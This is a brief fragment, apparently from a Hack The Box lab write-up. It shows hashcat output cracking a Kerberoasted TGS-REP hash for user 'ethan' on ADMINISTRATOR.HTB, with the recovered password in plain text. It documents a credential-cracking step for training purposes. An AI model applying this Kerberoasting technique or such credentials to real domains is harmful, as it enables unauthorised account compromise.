 bde2302b7566410b89cd88fd7e474:limpbizkit
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator....d7e474
Time.Started.....: Sat Jan 25 10:40:11 2025 (0 secs)
Time.Estimated...: Sat Jan 25 10:40:11 2025 (0 secs)